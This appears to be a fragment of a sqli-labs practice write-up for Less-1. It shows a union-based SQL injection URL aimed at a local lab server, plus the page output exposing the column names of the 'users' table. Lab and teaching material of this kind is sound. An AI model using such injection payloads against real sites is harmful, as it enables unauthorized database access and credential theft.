 http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(char(32),column_name,char(32)) from information_schema.columns where table_schema='security' and table_name='users'--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password: id , username , password